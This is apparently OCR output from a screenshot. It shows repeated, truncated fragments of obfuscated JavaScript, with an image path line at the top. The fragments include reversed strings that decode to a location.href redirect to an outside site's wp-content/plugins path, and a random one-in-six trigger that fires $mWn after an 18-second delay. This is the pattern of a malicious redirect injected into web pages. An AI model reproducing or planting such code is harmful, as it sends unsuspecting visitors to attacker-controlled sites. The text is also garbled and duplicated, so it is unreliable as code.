
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);